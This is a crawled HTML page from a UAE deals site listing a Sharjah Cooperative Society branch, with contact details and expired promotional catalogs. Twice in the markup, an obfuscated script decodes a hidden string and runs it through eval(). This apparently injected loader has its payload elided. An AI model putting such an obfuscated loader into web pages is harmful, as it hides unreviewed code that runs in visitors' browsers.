

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-qulayaah
body_size: 23100
content:
<!DOCTYPE html>
<html lang="en"><head><link rel="canonical" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-qulayaah"><link rel="alternate" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-qulayaah" hreflang="en-AE"><link rel="alternate" href="https://www.dealzbook.ae/ar/sharjah-cooperative-society/sharjah/sharjah-co-op-al-qulayaah" hreflang="ar-AE"><script async src="https://www.googletagmanager.com/gtag/js?id=G-CFTDVKMRCN"></script><script>var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe83c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe83c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"nceCKLURl",32,6,8))</script><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#ffffff"><meta name="robots" content="index, follow"><meta name="description" content="Best Offers of Sharjah Cooperative Society Al Qulaya'ah Branch in Sharjah UAE. Branch Information &amp; Contact Details. Save with Dealzbook.ae!"><title>Sharjah Cooperative Society Al Qulaya'ah UAE | Offers &amp; Branch Info | Dealzbook</title><meta property="og:image" content="https://www.dealzbook.ae/filemanager/uploads/1605641577.webp"><link rel="preconnect" href="https://www.googletagmanager.com" crossorigin><link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin><link rel="preload" href="https://www.dealzbook.ae/fonts/nunito-regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.dealzbook.ae/fonts/nunito-700.woff2" as="font" type="font/woff2" crossorigin><link href="/css/app.css" rel="stylesheet"><meta name="csrf-token" content="ZPewvUMmluGfxvAaHH2a8gQBZNT1cUEkBPvRIgpn"><style type="text/css">.cat-box-s .hovereffect,.cat-box-s .hovereffect1{cursor:pointer!important}.nd-link{color:black}.nd-link:hover{text-decoration:none!important}h1 *,h2 *,h3 *,h4 *,h5 *,h6 *{font-size:unset!important}</style><style>@media only screen and (min-width:1200px){.card_box_img{height:320px;width:inherit}.catalogDate{font-size:14px!important}.catalogName{line-height:18px}}@media only screen and (max-width:1200px) and (min-width:600px){.card_box_img{height:300px;width:inherit}.catalogDate{font-size:14px!important}.catalogName{line-height:18px}}@media only screen and (max-width:600px){.card_box_img{height:250px;width:inherit}.catalogDate{font-size:12px!important}.catalogName{line-height:18px}}@media only screen and (max-width:350px){.card_box_img{height:200px;width:inherit}.catalogDate{margin-top:10px;font-size:12px!important;line-height:12px}.catalogName{line-height:14px;font-size:12px!important}}</style><script type="application/ld+json">
{"@context":"https:\/\/schema.org","@type":"LocalBusiness","name":"Sharjah Cooperative Society Al Qulaya'ah Branch","branchCode":341,"url":"https:\/\/www.dealzbook.ae\/en\/sharjah-cooperative-society\/sharjah\/sharjah-co-op-al-qulayaah","description":"Find out Sharjah Cooperative Society Offers and Discounts in Al Qulaya'ah Branch in Sharjah - Never miss an offer with DealzBook.ae.","parentOrganization":{"@type":"Organization","name":"Sharjah Cooperative Society","url":"https:\/\/www.dealzbook.ae\/en\/store\/sharjah-cooperative-society"},"address":{"@type":"PostalAddress","streetAddress":"Sharjah - Al Qulaya'ah , Al Sharq , Al Sharq Street","addressLocality":"Sharjah","addressCountry":"AE"},"telephone":"065164804","email":"https:\/\/shjcoop.ae\/","openingHours":"Open 24 hours","hasMap":"https:\/\/goo.gl\/maps\/9M4kDR67oxS3zFeS6"}
</script><script type="application/ld+json">
{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"DealzBook UAE","item":"https:\/\/www.dealzbook.ae"},{"@type":"ListItem","position":2,"name":"Stores","item":"https:\/\/www.dealzbook.ae\/en\/stores"},{"@type":"ListItem","position":3,"name":"Sharjah Cooperative Society","item":"https:\/\/www.dealzbook.ae\/en\/store\/sharjah-cooperative-society"},{"@type":"ListItem","position":4,"name":"Al Qulaya'ah","item":"https:\/\/www.dealzbook.ae\/en\/sharjah-cooperative-society\/sharjah\/sharjah-co-op-al-qulayaah"}]}
</script></head><body><div class="flex-center position-ref full-height"><style>body{margin:0;}.form-container{display:none;position:absolute;width:100%;z-index:999}.form-card{background-color:#0061a6;;color:white;}.input-group-text{background-color:inherit;;border:0;;padding:.375rem .75rem;;color:#0061a6;}.input-group-search{border:1px solid #fff!important;padding:.375rem 0rem!important}.form-control{height:auto;;box-shadow:none;}.form-control:focus{box-shadow:none;}input[list]::-webkit-calendar-picker-indicator{display:none!important}.search-btn{background-color:#004c83!important;border-color:#004c83!important}.cancel-btn{background-color:#0061a6!important;border-color:#004c83!important}.card-container{padding:0!important}.form-card{border:0!important;border-radius:0!important}</style><div class="form-container"><div class="container-fluid"><div class="row justify-content-center"><div class="col-md-8 col-lg-6 card-container"><div class="card form-card"><div class="card-body"><form method="post" action="https://www.dealzbook.ae/search/catalogs"><input type="hidden" name="_token" value="ZPewvUMmluGfxvAaHH2a8gQBZNT1cUEkBPvRIgpn" autocomplete="off"><div class="input-group mb-3"><div class="input-group-prepend"><span class="input-group-text bg-white"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="nav-search-title"><title id="nav-search-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span></div><input type="text" class="form-control input-group-search" name="search" placeholder="Find your catalog"></div><div class="form-group"><div class="input-group mb-3"><div class="input-group-prepend"><span class="input-group-text bg-white icon-color"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="nav-location-title"><title id="nav-location-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span></div><select name="city" class="city-selector form-control input-group-search"><option value="">City</option><option value="al-fujairah">Al Fujairah</option><option value="ras-al-khaimah">Ras Al Khaimah</option><option value="umm-al-quwain">Umm al Quwain</option><option value="ajman">Ajman</option><option value="sharjah">Sharjah</option><option value="dubai">Dubai</option><option value="al-ain">Al Ain</option><option value="abu-dhabi">Abu Dhabi</option></select></div></div><div class="d-flex justify-content-center"><button type="button" class="btn btn-secondary cancel-btn mr-2 toggleFormBtn">Cancel</button><button type="submit" class="btn btn-primary search-btn">Search</button></div></form></div></div></div></div></div></div><header><nav class="customMainNav navbar navbar-expand-lg navbar-dark primary-color" style="flex-flow: wrap !important"><div class="container mb-2"><div class="flex thi-flex mb-2" style="width: 45%;"><a class="navbar-brand english-brand" href="https://www.dealzbook.ae" aria-label="home"><img style="width: 100%" src="https://www.dealzbook.ae/assets/images/1622429444logo.png" alt="Dealzbook logo"></a></div><div class="row inline-search mb-2"><form class="form-inline" id="catalogSearchForm" method="post" action="https://www.dealzbook.ae/search/catalogs"><input type="hidden" name="_token" value="ZPewvUMmluGfxvAaHH2a8gQBZNT1cUEkBPvRIgpn" autocomplete="off"><div class="input-group catalog-input"><div class="input-group-prepend"><span class="input-group-text bg-white"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="search-title"><title id="search-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span></div><input type="text" class="form-control input-group-search" name="search" placeholder="Find your catalog"></div><div class="form-group city-input"><div class="input-group"><div class="input-group-prepend"><span class="input-group-text bg-white icon-color"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="location-title"><title id="location-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span></div><select name="city" class="city-selector form-control input-group-search"><option value="">City</option><option value="al-fujairah">Al Fujairah</option><option value="ras-al-khaimah">Ras Al Khaimah</option><option value="umm-al-quwain">Umm al Quwain</option><option value="ajman">Ajman</option><option value="sharjah">Sharjah</option><option value="dubai">Dubai</option><option value="al-ain">Al Ain</option><option value="abu-dhabi">Abu Dhabi</option></select></div></div><button type="submit" class="d-none"></button></form></div><div class="navbar-collapse search-form-div" id="basicExampleNav"><div class="search-form"><span class="toggleFormBtn search-toggle mr-3"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="search-toggle-title"><title id="search-toggle-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span><span class="toggleFormBtn map-toggle"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="location-toggle-title"><title id="location-toggle-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span><li class="nav-item lang-item"><a class="nav-link dropdown-toggle btn locale-btn" id="navbarDropdownMenuLinkLang">English</a><div class="dropdown-menu dropdown-primary" aria-labelledby="navbarDropdownMenuLinkLang"><a class="dropdown-item" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-qulayaah">English</a><a class="dropdown-item" href="https://www.dealzbook.ae/ar/sharjah-cooperative-society/sharjah/sharjah-co-op-al-qulayaah">Arabic</a></div></li></div><ul class="navbar-nav mr-auto navbar-nav-english"><li class=" nav-item catalogs-item"><a class="nav-link" href="https://www.dealzbook.ae/en/catalogs">Catalogs</a></li><li class=" nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/coupons">Coupons</a></li><li class="nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/menus">Menus</a></li><li class="nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/offers">Other Offers</a></li><li class="nav-item dropdown locale-dropdown"><a class="nav-link dropdown-toggle btn locale-btn" id="navbarDropdownMenuLinkLang2">English</a><div class="dropdown-menu dropdown-primary" aria-labelledby="navbarDropdownMenuLinkLang2"><a class="dropdown-item" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-qulayaah">English</a><a class="dropdown-item" href="https://www.dealzbook.ae/ar/sharjah-cooperative-society/sharjah/sharjah-co-op-al-qulayaah">Arabic</a></div></li></ul></div></div><nav class="customMainNav navbar navbar-expand-lg navbar-dark primary-color subcategories row"><div class="p-0 m-0"><div><ul class="navbar-nav mr-auto"><li class=" nav-item pt-2"><a class="nav-link" href="https://www.dealzbook.ae/en/supermarket">Supermarket</a></li><li class=" nav-item pt-2"><a class="nav-link" href="https://www.dealzbook.ae/en/restaurants">Restaurants</a></li></ul></div></div></nav></nav></header><script>var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"bNQyzLtMl",21,2,20))</script><div class=""><style type="text/css">.table-responsive{display:table!important}@media (max-width:767.98px){.table-responsive{display:block!important}.mr-bttm{margin-bottom:20px}}</style><div class="container branch_page"><div class="row storeInfo" style="margin-top:100px"><div class="col-12 col-md-4 mr-bttm"><div class="card"><img class="w-full" src="https://www.dealzbook.ae/filemanager/uploads/1605641577.webp" alt="Sharjah Cooperative Society UAE Logo"></div></div><div class="col-12 col-md-8"><div class="card"><div class="card-header"><h1 class="">Sharjah Cooperative Society Al Qulaya'ah Branch</h1><div class="h3 "><a href="https://www.dealzbook.ae/en/store/sharjah-cooperative-society"> Sharjah Cooperative Society</a></div></div><div class="card-body"><p class="card-text">Find out Sharjah Cooperative Society Offers and Discounts in Al Qulaya'ah Branch in Sharjah - Never miss an offer with DealzBook.ae.</p><table class="table table-hover table-responsive"><thead></thead><tbody><tr><th scope="row">Branch</th><td>Al Qulaya'ah</td></tr><tr><th scope="row">Address</th><td>Sharjah - Al Qulaya'ah , Al Sharq , Al Sharq Street</td></tr><tr><th scope="row">Phone</th><td>065164804</td></tr><tr><th scope="row">Email</th><td><a href="mailto:https://shjcoop.ae/" rel="nofollow" class="no-underline hover:underline text-blue-500">https://shjcoop.ae/</a></td></tr><tr><th scope="row">Opening hours</th><td>Open 24 hours</td></tr><tr><th scope="row">Location</th><td><a href="https://goo.gl/maps/9M4kDR67oxS3zFeS6" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500"> MAP &amp; DIRECTIONS</a></td></tr><tr><th scope="row">Website link</th><td><a href="https://www.shjcoop.ae/?lang=en" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500">https://www.shjcoop.ae/?lang=en</a></td></tr><tr><th scope="row">Facebook link</th><td><a href="https://www.facebook.com/shjcoop/" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500">https://www.facebook.com/shjcoop/</a></td></tr><tr><th scope="row">Twitter Link</th><td><a href="https://twitter.com/Shjcoop" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500">https://twitter.com/Shjcoop</a></td></tr><tr><th scope="row">Instagram Link</th><td><a href="https://www.instagram.com/shjcoop/" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500">https://www.instagram.com/shjcoop/</a></td></tr><tr><th scope="row">Youtube Link</th><td><a href="https://www.youtube.com/user/shjcoop" rel="nofollow" target="_blank" class="no-underline hover:underline text-blue-500">https://www.youtube.com/user/shjcoop</a></td></tr></tbody></table></div></div></div></div><div class="storeCatalogs" id="pointed-area"><h2 class="text-3xl mt-8 ">Offers of Sharjah Cooperative Society Al Qulaya'ah Branch</h2><div class="row" id="catalogs-container"><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="/thumb_missing.webp" alt="thumb_missing" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/sharjah-cooperative-society-discounts-all-branches-january-25-2024"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/sharjah-cooperative-society-discounts-all-branches-january-25-2024">Sharjah Cooperative Society UAE Deals January 25, 2024</a></p><div class="textContainer"><p class="catalogDate ">25 January <span>- 28 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/sharjah-cooperative-society"><p class="">Store Sharjah Cooperative Society</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/dealzbook/01697930747.webp" alt="01697930747" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/super-deals-19-oct-sharjah-coop"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/super-deals-19-oct-sharjah-coop">Super Deals 19 Oct - Sharjah Coop</a></p><div class="textContainer"><p class="catalogDate ">19 October <span>- 29 October</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/sharjah-cooperative-society"><p class="">Store Sharjah Cooperative Society</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/dealzbook/01697241297.webp" alt="01697241297" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/weekend-offers-12-oct-sharjah-coop"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/weekend-offers-12-oct-sharjah-coop">Weekend Offers 12 Oct - Sharjah Coop</a></p><div class="textContainer"><p class="catalogDate ">12 October <span>- 15 October</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/sharjah-cooperative-society"><p class="">Store Sharjah Cooperative Society</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/dealzbook/01696682594.webp" alt="01696682594" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/our-wonderful-world-5-oct-sharjah-coop"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/our-wonderful-world-5-oct-sharjah-coop">Our Wonderful World 5 Oct - Sharjah Coop</a></p><div class="textContainer"><p class="catalogDate ">5 October <span>- 15 October</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/sharjah-cooperative-society"><p class="">Store Sharjah Cooperative Society</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/dealzbook/01696014583.webp" alt="01696014583" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/weekend-offers-28-sep-sharjah-coop"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/weekend-offers-28-sep-sharjah-coop">Weekend Offers 28 Sep - Sharjah Coop</a></p><div class="textContainer"><p class="catalogDate ">28 September <span>- 1 October</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/sharjah-cooperative-society"><p class="">Store Sharjah Cooperative Society</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/dealzbook/01695602011.webp" alt="01695602011" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/strong-deals-21-sep-sharjah-coop"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/strong-deals-21-sep-sharjah-coop">Strong Deals 21 Sep - Sharjah Coop</a></p><div class="textContainer"><p class="catalogDate ">21 October <span>- 1 October</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/sharjah-cooperative-society"><p class="">Store Sharjah Cooperative Society</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/dealzbook/01694843501.webp" alt="01694843501" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/weekend-offers-14-sep-sharjah-coop"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/weekend-offers-14-sep-sharjah-coop">Weekend Offers 14 Sep - Sharjah Coop</a></p><div class="textContainer"><p class="catalogDate ">14 September <span>- 17 September</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/sharjah-cooperative-society"><p class="">Store Sharjah Cooperative Society</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 justify-content-center catalog-card"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/dealzbook/01694124978.webp" alt="01694124978" height="309" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/massive-deals-7-sep-sharjah-coop"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/massive-deals-7-sep-sharjah-coop">Massive Deals 7 Sep - Sharjah Coop</a></p><div class="textContainer"><p class="catalogDate ">7 September <span>- 17 September</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/sharjah-cooperative-society"><p class="">Store Sharjah Cooperative Society</p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div></div><div class="row justify-content-center mt-3"><button id="show-more-catalogs-btn" data-offset="8" data-store-slug="sharjah-cooperative-society" data-city-slug="sharjah" data-branch-slug="sharjah-co-op-al-qulayaah" class="btn btn-primary" style="margin: 20px auto; display: block; background-color: #0061a6; border-color: #0061a6; color: white;">Show More &nbsp; <svg id="showmoreicon" fill="white" height="18px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 330 330" xml:space="preserve"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path id="XMLID_225_" d="M325.607,79.393c-5.857-5.857-15.355-5.858-21.213,0.001l-139.39,139.393L25.607,79.393 